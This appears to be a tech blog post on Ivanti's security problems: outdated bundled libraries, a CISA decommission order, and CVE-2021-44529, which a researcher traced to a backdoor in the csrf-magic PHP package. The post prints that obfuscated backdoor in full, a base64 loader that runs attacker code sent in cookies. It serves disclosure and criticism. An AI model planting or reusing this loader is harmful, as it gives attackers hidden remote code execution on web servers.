 [German]New scandal surrounding Ivanti Endpoint Manager. In 2021, Ivanti closed a security vulnerability CVE-2021-44529 in the product known as "code injection". There were rumors that it was a backdoor in an open source project. A security researcher then took another closer look at the code and made some astonishing discoveries.
[German]New scandal surrounding Ivanti Endpoint Manager. In 2021, Ivanti closed a security vulnerability CVE-2021-44529 in the product known as "code injection". There were rumors that it was a backdoor in an open source project. A security researcher then took another closer look at the code and made some astonishing discoveries.
Ivanti products as a night mare
Ivanti products seems to become a new night mare for administrators, because many vulnerabilities has been uncovered from January 2024. The reasons are slowly becoming clearer.
US CISA let decommission ICS
In my German blog post Kleine Warnung: Finger weg von Ivanti VPN; die benutzen wohl Uralt-Tools mit I reported on February 6, 2024, that the US Cybersecurity Agency (CISA) has instructed US authorities to decommission Ivanti Connect Secure (ICS) by February 2, 2024 (if not the latest software version has been installed). The colleagues from Bleeping Computer have published something about this here. The CISA directive in question can be read here.
Ivanti ships old stuff
Within my blog post I addressed another topic. Ivanti ships it's products with outdated software / libraries. Security researcher Will Dormann took a closer look at Ivanti VPN and made some astonishing discoveries.

A recent installation of Ivanti VPN software (referred to as Ivanti VPN box) comes with a curl implementation that was updated 14 years ago. Regarding curl 7.19.7, this page tells me that the version rolled out on November 4, 2009 has 61 security issues. These include an Auth/cookie leak in redirects.
An OpenSSL 1.0.2n-fips is already six years old, the 1.0.2 has not received any updates since January 1, 2020. Perl implementation perl 5.6.1 has been around for 23 years with these vulnerabilities. And psql 9.6.14 is five years old (here is the list of horrors with the note "You are currently viewing PostgreSQL security vulnerabilities for an unsupported version. If you are still using PostgreSQL 9.6, you should upgrade as soon as possible."). Any questions? With such "additions", there is no longer any need for security vulnerabilities to be closed. The product seems to be a single security nightmare.
On Feb. 16, 2024, I've published the German blog post Ivantis uralter Software-Klump – fällt auch Sicherheitsforschern auf. Also security researchers from Eclypsiusm, who looked at Ivanti Pulse Secure firmware version 9.1.18.2-24467.1, has seen this nightmare. They discovered that Ivanti Pulse Secure uses CentOS 6.4, which was withdrawn from support in November 2020.
CVE-2021-44529 in Ivanti Endpoint Manager
I hadn't covered it here on the blog as Ivanti 2021 wasn't on my radar yet (it came to my radar during the hack of Norway's governments, see Patch your Ivanti EPMM – Norwegian government hacked via 0-day). On December 8, 2021, there was a warning about the vulnerability CVE-2021-44529, a code injection vulnerability in the Ivanti EPM Cloud Services Appliance (CSA). This allows an unauthenticated user to execute arbitrary code with restricted rights (nobody).
This concerned Ivanti Endpoint Manager CSA version 4.5 and 4.6. Ivanti issued this security advisory on December 2, 2021. It also contains information on updates and countermeasures. PacketStorm Security then published a follow-up article on the vulnerability on January 18, 2023, which contained a metasploit for the vulnerability.
Backdoor or code injection vulnerability?
I just came across new information via the following tweet. Ron Bowes from Greynoise Labs has taken another look at the vulnerability and the source code. This was possible because Ivanti used open source software in its product. The background to this was that security expert Tuan Anh Nguyen wrote in March 2022 that he was certain that the vulnerability had been introduced into the software as a backdoor. The following tweet already reveals the point:
Ron Bowes investigated this suspicion, did some research and used the Way Back Machine to find out more about the code of the package in question. If I have understood correctly, it is csrf-magic, a package that is supposed to prevent a cross-site request forgery attack in PHP. He came across an archive from March 2022 via the Way Back Machine, but the last commit was from February 2014.
The security researcher then began to search the source code for a backdoor. His assumption was that the backdoor was carefully hidden in the code. But he found it at the end of the file in the source code.
// Obscure Tokens
$aeym="RlKHfsByZWdfcmVwfsbGFjZShhcnJheSgnLfs1teXHc9fsXHNdLyfscsJy9fsccy8nfsKSwgYXJyfsYXkoJycsfsJysn";
$lviw = str_replace("m","","msmtmr_mrmemplmamcme");
$bbhj="JGMofsJGEpPjMpefsyRrPSdjMTIzJzfstlfsY2hvICc8Jy4kay4nPic7ZXfsZfshbChiYXNlNjRfZGVjb2";
$hpbk="fsJGfsM9fsJ2NvdW50fsJzfsskYfsT0kXfs0NPT0tJRTtpZihyfsZfsXNldfsCgfskYfsSkfs9fsPSdhYicgJiYg";
$rvom="KSwgam9pbihhcnfsJheV9zbGljZSgkYSwkYyfsgkYSktMyfskpfsKSkpOfs2VjaG8gJzwvJy4fskay4nPic7fQ==";
$xytu = $lviw("oc", "", "ocbocaocseoc6oc4_ocdoceoccocoocdoce");
$murp = $lviw("k","","kckrkeaktkek_kfkunkcktkikokn");
$zmto = $murp('', $xytu($lviw("fs", "", $hpbk.$bbhj.$aeym.$rvom))); $zmto();
He began to analyze the code above and came to the conclusion that the backdoor was there. This requires at least 4 cookies for the code injection attack. The first cookie must have the value "ab", and the last three cookies are concatenated, decoded as lightly encrypted base64 and executed. Ron Bowes has published his findings in the article Code injection or backdoor: A new look at Ivanti's CVE-2021-44529 .
In the worst case, the vulnerability CVE-2021-44529, ultimately probably a backdoor, has been in the open source module for seven years. And it seems to be quite easy to write an exploit for this vulnerability. How this code got into the project and why it was not noticed remained a mystery. But the case indicates, that Ivanti does not have security under control.
Similar articles:
Ivanti Connect Secure: New vulnerabilities CVE-2024-21888 and CVE-2024-21893 patched
Palo Alto: Ivanti Endpoint Manager Mobile Vulnerabilities Readback (August 2023)
Ivanti Connect Secure: New vulnerabilities CVE-2024-21888 and CVE-2024-21893 patched




